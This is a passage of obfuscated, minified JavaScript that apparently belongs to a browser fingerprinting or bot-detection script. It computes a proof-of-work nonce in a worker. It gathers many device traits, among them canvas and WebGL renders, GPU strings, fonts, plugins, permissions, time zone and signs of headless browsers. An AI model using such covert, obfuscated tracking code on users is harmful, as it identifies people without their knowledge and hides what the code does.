J5['isGeneratorFunction'](JW)?JD:JD['next']()['then'](function(Jk){var eT=o;return Jk[eT(0x343)]?Jk['value']:JD['next']();});},dy(JK),dc(JK,Jo,'Generator'),dc(JK,J9,function(){return this;}),dc(JK,eM(0x3d9),function(){return'[object\x20Generator]';}),J5['keys']=function(Jh){var eU=o,JW,JH=[];for(JW in Jh)JH[eU(0x235)](JW);return JH['reverse'](),function JS(){var eu=o;for(;JH[eu(0x373)];){var JI=JH[eu(0x2bd)]();if(JI in Jh)return JS['value']=JI,JS[eu(0x343)]=!0x1,JS;}return JS['done']=!0x0,JS;};},J5[eM(0x3c4)]=J3,J2[eM(0x2f2)]={'constructor':J2,'reset':function(Jh){var eG=o;if(this['prev']=0x0,this['next']=0x0,this[eG(0x330)]=this['_sent']=void 0x0,this['done']=!0x1,this['delegate']=null,this[eG(0x268)]=eG(0x299),this[eG(0x327)]=void 0x0,this[eG(0x2dc)]['forEach'](J1),!Jh){for(var JW in this)'t'===JW['charAt'](0x0)&&J7['call'](this,JW)&&!isNaN(+JW[eG(0x427)](0x1))&&(this[JW]=void 0x0);}},'stop':function(){var eq=o;this['done']=!0x0;var Jh=this['tryEntries'][0x0][eq(0x3dd)];if(eq(0x41f)===Jh[eq(0x395)])throw Jh[eq(0x327)];return this['rval'];},'dispatchException':function(Jh){var er=o;function JW(JZ,Jb){var eB=o;return JD['type']='throw',JD[eB(0x327)]=Jh,JH[eB(0x299)]=JZ,Jb&&(JH['method']=eB(0x299),JH['arg']=void 0x0),!!Jb;}var JH,JS,JI,JD,Jk,Jw;if(this['done'])throw Jh;for(JH=this,JS=this[er(0x2dc)][er(0x373)]-0x1;JS>=0x0;--JS){if(JI=this['tryEntries'][JS],JD=JI['completion'],'root'===JI[er(0x269)])return JW('end');if(JI['tryLoc']<=this['prev']){if(Jk=J7[er(0x374)](JI,er(0x2ae)),Jw=J7['call'](JI,'finallyLoc'),Jk&&Jw){if(this['prev']<JI[er(0x2ae)])return JW(JI[er(0x2ae)],!0x0);if(this[er(0x370)]<JI['finallyLoc'])return JW(JI['finallyLoc']);}else{if(Jk){if(this['prev']<JI[er(0x2ae)])return JW(JI['catchLoc'],!0x0);}else{if(!Jw)throw new Error(er(0x2d7));if(this['prev']<JI['finallyLoc'])return JW(JI[er(0x376)]);}}}}},'abrupt':function(Jh,JW){var ef=o,JH,JS,JI,JD;for(JH=this['tryEntries']['length']-0x1;JH>=0x0;--JH)if((JS=this[ef(0x2dc)][JH])['tryLoc']<=this[ef(0x370)]&&J7[ef(0x374)](JS,ef(0x376))&&this[ef(0x370)]<JS[ef(0x376)]){JI=JS;break;}return JI&&('break'===Jh||ef(0x2c3)===Jh)&&JI['tryLoc']<=JW&&JW<=JI['finallyLoc']&&(JI=null),(JD=JI?JI[ef(0x3dd)]:{})['type']=Jh,JD[ef(0x327)]=JW,JI?(this['method']=ef(0x299),this[ef(0x299)]=JI['finallyLoc'],Jd):this['complete'](JD);},'complete':function(Jh,JW){var eg=o;if(eg(0x41f)===Jh['type'])throw Jh['arg'];return'break'===Jh[eg(0x395)]||'continue'===Jh['type']?this['next']=Jh['arg']:'return'===Jh[eg(0x395)]?(this['rval']=this['arg']=Jh[eg(0x327)],this[eg(0x268)]='return',this['next']='end'):eg(0x375)===Jh['type']&&JW&&(this['next']=JW),Jd;},'finish':function(Jh){var eO=o,JW,JH;for(JW=this[eO(0x2dc)]['length']-0x1;JW>=0x0;--JW)if((JH=this['tryEntries'][JW])['finallyLoc']===Jh)return this['complete'](JH['completion'],JH['afterLoc']),J1(JH),Jd;},'catch':function(Jh){var ep=o,JW,JH,JS,JI;for(JW=this['tryEntries'][ep(0x373)]-0x1;JW>=0x0;--JW)if((JH=this['tryEntries'][JW])[ep(0x269)]===Jh)return ep(0x41f)===(JS=JH[ep(0x3dd)])['type']&&(JI=JS['arg'],J1(JH)),JI;throw new Error('illegal\x20catch\x20attempt');},'delegateYield':function(Jh,JW,JH){var et=o;return this[et(0x25f)]={'iterator':J3(Jh),'resultName':JW,'nextLoc':JH},et(0x299)===this['method']&&(this[et(0x327)]=void 0x0),Jd;}},J5;}function dG(dc,dj,dv,dx,da,dV,dy){var eQ=o;try{var dF=dc[dV](dy),dn=dF[eQ(0x3f9)];}catch(J0){return void dv(J0);}dF[eQ(0x343)]?dj(dn):Promise['resolve'](dn)['then'](dx,da);}var dq,dB,dr,df,dg,dO,dp,dQ,dz;dM['r'](dA),dM['d'](dA,{'calculateNonce':function(){return dp;}}),dq=dM(0x2fa),dB=dM['n'](dq),dr=null,dg=(df={'getWorker':function(){return null===dr&&(dr=dB()()),dr;},'stopWorker':function(){var dc;null!==(dc=dr)&&void 0x0!==dc&&dc['terminate'](),dr=null;}})[ez(0x3b5)],dO=df['stopWorker'],dQ=du()[ez(0x43b)](function dc(dj){var ec=o,dv,dx,da,dV;return du()[ec(0x33a)](function(dy){var ej=o;for(;;)switch(dy[ej(0x370)]=dy[ej(0x299)]){case 0x0:return dv=dj['prefix'],dx=dj['complexity'],dO(),da={'id':''['concat'](Date['now'](),'-')['concat'](dv),'prefix':dv,'complexity':dx},dV=dg(),dy[ej(0x432)](ej(0x28a),new Promise(function(dF,dn){var ea=o,J0=!0x1,J1=void 0x0,J2=void 0x0;J2=function(J3){var ev=o;J3['id']===da['id']&&(J0=!0x0,'error'===J3['status']?dn(J3[ev(0x434)]):dF({'nonce':J3[ev(0x26c)],'calctime':J3['calctime']}),'function'==typeof J1&&dV['removeEventListener'](ev(0x434),J1),ev(0x42c)==typeof J2&&dV[ev(0x473)]('message',J2));},J1=function(J3){var ex=o;'function'==typeof J1&&dV['removeEventListener'](ex(0x434),J1),ex(0x42c)==typeof J2&&dV['removeEventListener'](ex(0x47a),J2),J0=!0x0,dn(J3);},dV['addEventListener']('message',J2),dV[ea(0x475)]('error',J1),dV[ea(0x2a9)](da)['then'](J2),setTimeout(function(){var eV=o;J0||(dO(),dn(eV(0x290)));},0xea60);}));case 0x5:case ej(0x37f):return dy['stop']();}},dc);}),dz=function(){var dj=this,dv=arguments;return new Promise(function(dx,da){function dV(dn){dG(dF,dx,da,dV,dy,'next',dn);}function dy(dn){var ey=o;dG(dF,dx,da,dV,dy,ey(0x41f),dn);}var dF=dQ['apply'](dj,dv);dV(void 0x0);});},dp=function(dj){var eF=o;return dz[eF(0x2ab)](this,arguments);};}()),dX[en(0x3bb)]=dA;}());}}),dW=or(dh(),0x1),dH=-0x1,dS=-0x2,dI=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),dD=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),dk=[YQ(0x2d3),YQ(0x280)],dw=['LOW_FLOAT','MEDIUM_FLOAT','HIGH_FLOAT','LOW_INT',YQ(0x2d0),'HIGH_INT'],dZ='WEBGL_debug_renderer_info',db={},ds=or(og(),0x1),dl=function(dm){var h0=o,dX=((''+dm)['match'](/extmap:\d+ [^\n|\r]+/g)||[])[h0(0x222)](function(dM){return dM['replace'](/extmap:[^\s]+ /,'');});return _toConsumableArray(new Set(dX))['sort']();},dP=function(dm){var h1=o,dX=dm['mediaType'],dM=dm[h1(0x1dc)],dA=dm['sdpDescriptors'],dE=dm['rtxCounter'];if(''+dA)return dA['reduce'](function(dT,dU){var h2=o,du,dG,dq,dB,dr,df=h2(0x250)['concat'](dU,h2(0x308)),dg=(null==dM?void 0x0:dM['match'](new RegExp(df,'g')))||[];if(!(''+dg))return dT;if(du=(''+dg)['includes']('\x20rtx/')){if(dE['getValue']())return dT;dE['increment']();}return dG=function(dO){var h3=o;return dO[h3(0x3a6)](/[^\s]+ /,'');},dq=dg['reduce'](function(dO,dp){var h4=o,dQ=dG(dp),dz=dQ[h4(0x2fa)]('/'),dc=dz[0x0],dj={};return dp['includes']('rtpmap')?('audio'==dX&&(dj['channels']=+dz[0x2]||0x1),dj['mimeType']=''[h4(0x3e6)](dX,'/')[h4(0x3e6)](dc),dj[h4(0x413)]=[+dz[0x1]],_objectSpread(_objectSpread({},dO),dj)):dp[h4(0x27a)]('rtcp-fb')?_objectSpread(_objectSpread({},dO),{},{'feedbackSupport':[][h4(0x3e6)](_toConsumableArray(dO[h4(0x454)]||[]),[dQ])}):du?dO:_objectSpread(_objectSpread({},dO),{},{'sdpFmtpLine':_toConsumableArray(dQ['split'](';'))});},{}),dB=!0x1,dr=dT[h2(0x222)](function(dO){var h5=o;return(dB=dO['mimeType']==dq[h5(0x24b)])?(dO['feedbackSupport']&&dq['feedbackSupport']&&(dO[h5(0x454)]=_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO['feedbackSupport']),_toConsumableArray(dq['feedbackSupport']))))),dO[h5(0x3ed)]&&dq['sdpFmtpLine']&&(dO[h5(0x3ed)]=_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO[h5(0x3ed)]),_toConsumableArray(dq[h5(0x3ed)]))))),_objectSpread(_objectSpread({},dO),{},{'clockRates':_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO[h5(0x413)]),_toConsumableArray(dq[h5(0x413)]))))})):dO;}),dB?dr:[]['concat'](_toConsumableArray(dT),[dq]);},[]);},dR=function(dm){var h6=o,dX,dM=((/m=video [^\s]+ [^\s]+ ([^\n|\r]+)/['exec'](dm||'')||[])[0x1]||'')[h6(0x2fa)]('\x20'),dA=((/m=audio [^\s]+ [^\s]+ ([^\n|\r]+)/['exec'](dm||'')||[])[0x1]||'')[h6(0x2fa)]('\x20'),dE=(dX=0x0,{'increment':function(){return dX+=0x1;},'getValue':function(){return dX;}});return{'audio':dP({'mediaType':h6(0x338),'sdp':dm,'sdpDescriptors':dA,'rtxCounter':dE}),'video':dP({'mediaType':'video','sdp':dm,'sdpDescriptors':dM,'rtxCounter':dE})};},di=function(dm){var h7=o,dX,dM,dA,dE,dT;if(dm)return dX=h7(0x40c),dM=/(?:udp|tcp)\s\w+\s[\w.:]+(?=\s|$)/gi,dA=/c=IN\s([^\s]+)\s/gi,(dE=((dm['match'](dA)||[])[0x0]||'')[h7(0x302)]()[h7(0x2fa)]('\x20')[0x2])&&dE!=dX?dE:(dT=((dm['match'](dM)||[])[0x0]||'')['split']('\x20')[0x2])&&dT!=dX?dT:void 0x0;},dL={'defaultTimeout':0x1f4,'version':YQ(0x3ee),'factors':{'a1':function(){return Cw['apply'](this,arguments);},'a2':function(){var h9=o,dm,dX,dM=(function(){var h8=o,dU=document['createElement'](h8(0x21b));return dU[h8(0x339)]=0xf0,dU[h8(0x229)]=0x8c,dU['style'][h8(0x2a7)]=h8(0x3e3),[dU,dU[h8(0x22f)]('2d')];}()),dA=_slicedToArray(dM,0x2),dE=dA[0x0],dT=dA[0x1];return CA(dE,dT)?(dm=CE(dT),dX=dE['toDataURL'](),{'w':dm,'d':(0x0,ov[h9(0x469)])(dX)}):{'w':!0x1,'d':''};},'a3':function(){var hC=o,dm,dX=dY[hC(0x30d)]||dK,dM=dY[hC(0x1d5)]||dK,dA=dY['asin']||dK,dE=dY['asinh']||dK,dT=dY[hC(0x247)]||dK,dU=dY[hC(0x2a2)]||dK,du=dY[hC(0x445)]||dK,dG=dY[hC(0x402)]||dK,dq=dY['cos']||dK,dB=dY['cosh']||dK,dr=dY[hC(0x2fe)]||dK,df=dY['tanh']||dK,dg=dY[hC(0x318)]||dK,dO=dY[hC(0x446)]||dK,dp=dY['log1p']||dK;return{'acos':dX(0.12312423423423424),'acosh':dM([base64]),'acoshPf':(dm=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,dY[hC(0x3bd)](dm+dY['sqrt'](dm*dm-0x1))),'asin':dA(0.12312423423423424),'asinh':dE(0x1),'asinhPf':function(dQ){var ho=o;return dY['log'](dQ+dY[ho(0x3a1)](dQ*dQ+0x1));}(0x1),'atanh':dT(0.5),'atanhPf':function(dQ){return dY['log']((0x1+dQ)/(0x1-dQ))/0x2;}(0.5),'atan':dU(0.5),'sin':du([base64]),'sinh':dG(0x1),'sinhPf':function(dQ){var hd=o;return dY[hd(0x318)](dQ)-0x1/dY[hd(0x318)](dQ)/0x2;}(0x1),'cos':dq(10.000000000123),'cosh':dB(0x1),'coshPf':function(dQ){return(dY['exp'](dQ)+0x1/dY['exp'](dQ))/0x2;}(0x1),'tan':dr([base64]),'tanh':df(0x1),'tanhPf':function(dQ){var hJ=o;return(dY['exp'](0x2*dQ)-0x1)/(dY[hJ(0x318)](0x2*dQ)+0x1);}(0x1),'exp':dg(0x1),'expm1':dO(0x1),'expm1Pf':dY['exp'](0x1)-0x1,'log1p':dp(0xa),'log1pPf':dY['log'](0x1+0xa),'powPI':dY[hC(0x2c6)](dY['PI'],-0x64)};},'a4':function(){var hN=o,dm,dX,dM,dA,dE,dT,dU=window['performance'];if(null==dU||!dU['now'])return null;for(dm=Infinity,dX=-Infinity,dM=dU['now'](),dA=0x0;dA<0xc350;dA++)dT=(dE=dU[hN(0x37b)]())-dM,dm=Math[hN(0x46a)](dm,dT),dX=Math[hN(0x3ac)](dX,dT),dM=dE;return{'minDelta':dm,'maxDelta':dX};},'a5':function(){var he=o;function dm(du,dG){var hY=o;if(dT){var dq=dT['createShader'](0x8b31-du);dU&&dq&&(dT[hY(0x28b)](dq,dG),dT[hY(0x356)](dq),dT[hY(0x41a)](dU,dq));}}var dX,dM,dA,dE,dT=(function(){var hK=o,du,dG,dq,dB,dr=document[hK(0x34e)](hK(0x21b));for(dr[hK(0x475)](hK(0x3a5),function(){return du=void 0x0;}),dG=0x0,dq=['webgl','experimental-webgl'];dG<dq[hK(0x373)];dG++){dB=dq[dG];try{du=dr['getContext'](dB);}catch(df){}if(du)break;}return du;}()),dU=null==dT?void 0x0:dT['createProgram']();return dT&&dU?(dT['clearColor'](0x0,0x0,0x1,0x1),dm(0x0,he(0x36e)),dm(0x1,he(0x398)),dT[he(0x2a1)](dU),dT[he(0x419)](dU),dT[he(0x1e1)](0x0),dX=dT[he(0x33d)](dU,'t'),dM=dT['createBuffer'](),dA=0x8892,dT['bindBuffer'](dA,dM),dT['bufferData'](dA,new Float32Array([0x0,0x1,-0x1,-0x1,0x1,-0x1]),0x88e4),dT['vertexAttribPointer'](0x0,0x2,0x1406,!0x1,0x0,0x0),dT[he(0x292)](0x4000),dT[he(0x303)](dX,3.65),dT['drawArrays'](0x4,0x0,0x3),dE=dT[he(0x21b)]['toDataURL'](),(0x0,ds[he(0x469)])(dE,!0x1)):null;},'a6':function(){return!!window['brave'];},'a7':function(){var hh=o;return!!(navigator['vendor']&&(dm=window,dX=navigator,C5(['webkitPersistentStorage'in dX,hh(0x2c7)in dX,0x0===(dX['vendor']||'')['indexOf'](hh(0x31b)),hh(0x271)in dm,hh(0x1de)in dm,'webkitMediaStream'in dm,hh(0x3b0)in dm])>=0x5));var dm,dX;},'a8':C9,'a9':C7,'b1':CC,'b2':function(){var hW=o;return!!window[hW(0x1dd)];},'b3':C6,'b4':function(){return!(!navigator['vendor']||!C8());},'b5':function(){var hH=o;return navigator[hH(0x245)];},'b6':function(){return navigator['deviceMemory'];},'b7':function(){var hS=o;return navigator[hS(0x47b)];},'b8':function(){var hI=o;return navigator[hI(0x31e)];},'b9':function(){var hD=o;return navigator[hD(0x42e)];},'c1':function(){return void 0x0!==navigator['level'];},'c2':function(){var hk=o;return navigator[hk(0x433)];},'c3':function(){return!!navigator['onLine'];},'c4':function(){var hw=o;return navigator[hw(0x2b1)];},'c5':function(){var hZ=o,dm,dX,dM,dA,dE,dT,dU=navigator['plugins'];if(!dU)return[];for(dm=[],dX=0x0;dX<dU[hZ(0x373)];++dX)if(dM=dU[dX]){for(dA=[],dE=0x0;dE<dM['length'];++dE)dT=dM[dE],dA['push']({'type':dT[hZ(0x395)],'suffixes':dT['suffixes']});dm['push']({'name':dM[hZ(0x39f)],'description':dM[hZ(0x3a2)],'mimeTypes':dA});}return dm;},'c6':function(){return navigator['plugins']['length'];},'c7':function(){var hb=o;return navigator[hb(0x1ee)];},'c8':function(){var hs=o;return navigator[hs(0x2f9)];},'c9':function(){var hl=o;return navigator[hl(0x401)];},'d1':function(){var hP=o;return hP(0x42c)==typeof navigator['vibrate'];},'d2':function(){var hR=o;return navigator[hR(0x3b6)];},'d3':function(){var hi=o;return CJ(hi(0x3cc));},'d4':function(){return CJ('background-fetch');},'d5':function(){var hL=o;return CJ(hL(0x444));},'d6':function(){var hm=o;return CJ(hm(0x337));},'d7':function(){var hX=o;return CJ(hX(0x344));},'d8':function(){var hM=o;return CJ(hM(0x33b));},'d9':function(){return CJ('clipboard-write');},'e1':function(){var hA=o;return CJ(hA(0x1ed));},'e2':function(){return CJ('device-info');},'e3':function(){return CJ('geolocation');},'e4':function(){return CJ('microphone');},'e5':function(){var hE=o;return CJ(hE(0x204));},'e6':function(){var hT=o;return CJ(hT(0x361));},'e7':function(){return CJ('midi');},'e8':function(){var hU=o;return CJ(hU(0x1ce));},'e9':function(){var hu=o;return CJ(hu(0x35b));},'f1':function(){var hG=o;return CJ(hG(0x304));},'f2':function(){return CJ('push');},'f3':function(){var hq=o;return CJ(hq(0x232));},'f4':function(){var dm=screen;return dm['availHeight']?CW(dm['availHeight']):null;},'f5':function(){var dm=screen;return dm['availWidth']?CW(dm['availWidth']):null;},'f6':function(){var hB=o;return screen[hB(0x35d)];},'f7':function(){var hr=o;return screen[hr(0x229)];},'f8':function(){var hf=o;return window[hf(0x2b7)](hf(0x24f)[hf(0x3e6)](window['innerWidth']-0x1,'px)'))['matches'];},'f9':function(){var hg=o;return C8()&&(dm=window,dX=navigator,dM=dm['CSS'],C5([!(hg(0x3a3)in dX),(dA=dm['HTMLButtonElement'])&&'popover'in dA['prototype'],hg(0x22a)in dm,dM[hg(0x400)]('font-size-adjust:\x20ex-height\x200.5'),dM['supports']('text-transform:\x20full-width')])>=0x4)&&(function(){var du,dG=window;return du=dG['print'],/^function\s.*?\{\s*\[native code]\s*}$/['test'](String(du))&&'[object\x20WebPageNamespace]'===String(dG['browser']);}())?null:((dU=[(dT=function(du){return function(dG){var hO=o;return hO(0x22d)==typeof dG&&isNaN(dG)?null:dG;}(CW(du));})((dE=screen)[hg(0x339)]),dT(dE['height'])])[hg(0x293)]()['reverse'](),dU);var dm,dX,dM,dA,dE,dT,dU;},'g1':function(){return screen['width'];},'g2':function(){var hp=o,dm,dX,dM,dA,dE=null===(dm=window['Intl'])||void 0x0===dm?void 0x0:dm['DateTimeFormat'];return dE&&(dX=new dE()[hp(0x316)]()['timeZone'])?dX:(dA=new Date()['getFullYear'](),dM=-Math[hp(0x3ac)](Ch(new Date(dA,0x0,0x1)[hp(0x2e5)]()),Ch(new Date(dA,0x6,0x1)['getTimezoneOffset']())),'UTC'['concat'](dM>=0x0?'+':'')[hp(0x3e6)](dM));},'g3':function(){var ht=o,dm=new Date()['getFullYear']();return Math[ht(0x3ac)](Ch(new Date(dm,0x0,0x1)['getTimezoneOffset']()),Ch(new Date(dm,0x6,0x1)['getTimezoneOffset']()));},'g4':function(){return!!window['addEventListener'];},'g5':function(){var hQ=o;return!!window[hQ(0x23a)];},'g6':function(){var hz=o;return!!window[hz(0x355)];},'g7':function(){return!!window['callPhantom'];},'g8':function(){var hc=o,dm;return!(null===(dm=window['chrome'])||void 0x0===dm||!dm[hc(0x41c)]);},'g9':function(){return!!window['chrome'];},'h1':function(){return window['devicePixelRatio'];},'h2':function(){return!!window['DeviceOrientationEvent'];},'h3':function(){var hj=o;return!!window[hj(0x449)];},'h4':function(){return!!window['FileReader'];},'h5':function(){var hv=o;return window['HTMLElement']&&Object['prototype']['toString']['call'](window[hv(0x3d1)])['indexOf']('Constructor')>0x0;},'h6':function(){var hx=o;return!!window[hx(0x23c)];},'h7':function(){return!!window['InstallTrigger'];},'h8':function(){var ha=o,dm;return ha(0x387)===(null===(dm=window)||void 0x0===dm||null===(dm=dm['Intl'])||void 0x0===dm||null===(dm=dm[ha(0x420)])||void 0x0===dm||null===(dm=dm[ha(0x2f2)])||void 0x0===dm?void 0x0:dm['toString']());},'h9':function(){var hV=o;return!(window['Intl']&&!window[hV(0x23e)]['NumberFormat'])||-0x1===new Intl[(hV(0x362))]()[hV(0x316)]['toString']()['indexOf'](hV(0x333));},'i1':function(){var hy=o;return!!window[hy(0x1df)];},'i2':function(){var hF=o,dm;return-0x1===(null===(dm=window[hF(0x211)])||void 0x0===dm?void 0x0:dm[hF(0x23f)][hF(0x3d9)]()[hF(0x3ef)]('EventTarget'));},'i3':function(){var hn=o;return!!window[hn(0x352)];},'i4':function(){return!!window['PointerEvent'];},'i5':function(){var W0=o;return W0(0x42c)==typeof window[W0(0x392)]||W0(0x42c)==typeof window[W0(0x301)]||W0(0x42c)==typeof window['webkitRTCPeerConnection'];},'i6':function(){var W1=o;return!!window[W1(0x34f)];},'i7':function(){var W2=o;return!!window[W2(0x2b2)];},'i8':function(){return!!window['XDomainRequest'];},'i9':function(){var W3=o;return!!window[W3(0x29b)];},'j1':function(){var W4=o,dm,dX,dM,dA,dE,dT,dU,du=os(db);return du?oL(du)?(dU=oi()?null:du[W4(0x42f)](dZ),{'vn':(null===(dm=du['getParameter'](du['VERSION']))||void 0x0===dm?void 0x0:dm[W4(0x3d9)]())||'','vr':(null===(dX=du['getParameter'](du[W4(0x2b6)]))||void 0x0===dX?void 0x0:dX[W4(0x3d9)]())||'','vU':dU?null===(dM=du['getParameter'](dU['UNMASKED_VENDOR_WEBGL']))||void 0x0===dM?void 0x0:dM['toString']():'','r':(null===(dA=du['getParameter'](du['RENDERER']))||void 0x0===dA?void 0x0:dA[W4(0x3d9)]())||'','rU':dU?null===(dE=du[W4(0x3c7)](dU['UNMASKED_RENDERER_WEBGL']))||void 0x0===dE?void 0x0:dE['toString']():'','sLV':(null===(dT=du[W4(0x3c7)](du['SHADING_LANGUAGE_VERSION']))||void 0x0===dT?void 0x0:dT['toString']())||''}):dS:dH;},'j2':function(){var W5=o,dm,dX,dM,dA,dE,dT,dU,du,dG,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy,dF=os(db);if(!dF)return dH;if(!oL(dF))return dS;if(dm=dF['getSupportedExtensions'](),dX=dF[W5(0x435)]()){for(dA=Object['keys'](dX),dM=Array(dA[W5(0x373)]),dE=0x0;dE<dA[W5(0x373)];dE++)dT=dA[dE],dM[dE]=dT+'='+dX[dT];}else dM=[];for(dU=oP(dF),du=Array(dU['length']),dG=0x0;dG<dU[W5(0x373)];dG++)dB=dF[dq=dU[dG]],du[dG]=dq+'='+dB,dI[W5(0x328)](dB)&&(du[dG]+='='+dF['getParameter'](dB));if(dr=[],dm){for(df=0x0;df<dm['length'];df++)if(((dg=dm[df])!==dZ||!oi())&&(dO=dF['getExtension'](dg))){for(dp=oP(dO),dQ=0x0;dQ<dp[W5(0x373)];dQ++)dc=dO[dz=dp[dQ]],dr[W5(0x235)](''['concat'](dz,'=')[W5(0x3e6)](dc)['concat'](dD['has'](dc)?'='+dF[W5(0x3c7)](dc):''));}}for(dj=Array(dk[W5(0x373)]*dw[W5(0x373)]),dv=0x0;dv<dk['length'];dv++)for(dx=0x0;dx<dw[W5(0x373)];dx++)dy=ol(dF,da=dk[dv],dV=dw[dx]),dj[dv*dw[W5(0x373)]+dx]=da+'.'+dV+'='+dy[W5(0x3f7)](',');return dr['sort'](),du[W5(0x293)](),{'cA':dM,'p':du,'sP':dj,'e':dm,'eP':dr};},'j3':function(){var W6=o,dm,dX,dM,dA,dE=document;if(null===(dm=dE[W6(0x43d)])||void 0x0===dm||!dm['appendChild'])return!0x1;(dX=dE[W6(0x34e)]('div'))['innerHTML']='&nbsp;',dX['className']=W6(0x3b7);try{return dE[W6(0x43d)][W6(0x464)](dX),!(dM=dE[W6(0x3da)](W6(0x385)))||0x0===dM[W6(0x26d)];}catch(dT){return null===(dA=dX[W6(0x34d)])||void 0x0===dA||dA[W6(0x365)](dX),!0x1;}},'j4':function(){var W7=o;return!!Array['prototype'][W7(0x431)];},'j5':function(){var W8=o,dm,dX=document;try{return dX[W8(0x2bc)]='cookietest=1;\x20SameSite=Strict;',dm=-0x1!==dX[W8(0x2bc)][W8(0x3ef)](W8(0x424)),dX[W8(0x2bc)]=W8(0x310),dm;}catch(dM){return!0x1;}},'j6':function(){var W9=o,dm,dX,dM;try{return(dX=window[W9(0x217)]||window['webkitAudioContext'])?(dM=(dm=new dX())[W9(0x3e7)],dm['close'](),dM):W9(0x2a5);}catch(dA){return dm&&'function'==typeof dm[W9(0x253)]&&dm[W9(0x253)](),W9(0x434);}},'j7':function(){var WC=o;return void 0x0!==navigator[WC(0x46f)]&&''===navigator['setAppBadge']['name']||void 0x0!==navigator[WC(0x22b)]&&''===navigator['clearAppBadge']['name'];},'j8':function(){return'undefined'!=typeof CSS?CSS['supports']('backdrop-filter','blur(2px)'):null;},'j9':function(){var Wo=o,dm;return void 0x0!==(null===(dm=window[Wo(0x300)])||void 0x0===dm||null===(dm=dm[Wo(0x2f2)])||void 0x0===dm||null===(dm=dm[Wo(0x1cc)])||void 0x0===dm?void 0x0:dm['prototype']);},'k1':function(){var Wd=o;return!!window[Wd(0x1f0)]['documentElement'][Wd(0x1db)]('driver');},'k2':function(){var WJ=o;return eval[WJ(0x3d9)]()['length'];},'k3':function(){try{throw'a';}catch(dm){try{return dm['toSource'](),!0x0;}catch(dX){return!0x1;}}},'k4':function(){return function(dX,dM){var WN=o;return CN[WN(0x2ab)](this,arguments);}((dm=_asyncToGenerator(_regenerator()['m'](function dX(dM,dA){var dE,dT,dU,du,dG,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy;return _regenerator()['w'](function(dF){var WY=o;for(;0x1;)switch(dF['n']){case 0x0:for(dE=dA['document'],(dT=dE['body'])['style']['fontSize']=dC,(dU=dE['createElement']('div'))[WY(0x31d)][WY(0x1ef)]('visibility',WY(0x346),'important'),du=Array(dd['length']),dG=Array(dd[WY(0x373)]),dq=Array(dd['length']),dB=Array(dJ[WY(0x373)]*dd['length']),dr=0x0;dr<dd[WY(0x373)];dr++)df=dd[dr],dg=dE['createElement'](WY(0x3bf)),(dO=dg[WY(0x31d)])['position']=WY(0x323),dO['top']='0',dO[WY(0x44f)]='0',dO['fontFamily']=df,dg[WY(0x412)]=d9,dU['appendChild'](dg),dq[dr]=dg;for(dp=0x0;dp<dJ[WY(0x373)];dp++)for(dQ=0x0;dQ<dd['length'];dQ++)dz='\x27'+dJ[dp]+'\x27,'+dd[dQ],dc=dE[WY(0x34e)](WY(0x3bf)),(dj=dc[WY(0x31d)])['position']='absolute',dj[WY(0x27c)]='0',dj[WY(0x44f)]='0',dj['fontFamily']=dz,dc[WY(0x412)]=d9,dU['appendChild'](dc),dB[dp*dd[WY(0x373)]+dQ]=dc;return dT['appendChild'](dU),dF['n']=0x1,C4();case 0x1:for(dv=0x0;dv<dd[WY(0x373)];dv++)du[dv]=dq[dv]['offsetWidth'],dG[dv]=dq[dv]['offsetHeight'];dx=[],da=0x0;case 0x2:if(!(da<dJ['length'])){dF['n']=0x6;break;}dV=0x0;case 0x3:if(!(dV<dd['length'])){dF['n']=0x5;break;}if(dy=dB[da*dd[WY(0x373)]+dV],du[dV]===dy[WY(0x3d3)]&&dG[dV]===dy[WY(0x26d)]){dF['n']=0x4;break;}return dx[WY(0x235)](dJ[da]),dF['a'](0x3,0x5);case 0x4:dV++,dF['n']=0x3;break;case 0x5:da++,dF['n']=0x2;break;case 0x6:return dF['a'](0x2,dx);}},dX);})),function(dM,dA){return dm['apply'](this,arguments);}));var dm;},'k5':function(){var WK=o,dm,dX,dM,dA=document['createElement']('iframe');return dA['srcdoc']='blank\x20page',document[WK(0x43d)][WK(0x464)](dA),dX=_typeof(null===(dm=dA[WK(0x1fc)])||void 0x0===dm?void 0x0:dm[WK(0x2b9)]),(dM=dA)['remove']?dA[WK(0x27b)]():dM['removeNode']&&dM['removeNode'](),!!dX;},'k6':function(){if(C6()||C7())return null;try{return!!window['indexedDB'];}catch(dm){return!0x0;}},'k7':function(){var We=o;return We(0x42c)!=typeof window[We(0x2b7)]?null:window['matchMedia'](We(0x38f))[We(0x21c)]||null;},'k8':function(){var Wh=o;try{return!!window[Wh(0x366)];}catch(dm){return!0x0;}},'k9':function(){return!(!window[dN]&&!document[dN]);},'l1':function(){return ok['apply'](this,arguments);},'l2':function(){var WW=o,dm,dX,dM=[];for(dm=0x0;dm<navigator[WW(0x218)]['length'];dm++)dX=navigator[WW(0x218)][dm],dM['push']({'description':dX[WW(0x3a2)],'type':dX['type'],'suffixes':dX['suffixes'],'enabledPlugin':{'name':dX['enabledPlugin']['name'],'description':dX['enabledPlugin']['description'],'filename':dX[WW(0x2aa)]['filename'],'length':dX['enabledPlugin'][WW(0x373)]}});return dM;},'l3':function(){return!!window['openDatabase'];},'l4':function(){var WH=o;return'memory'in 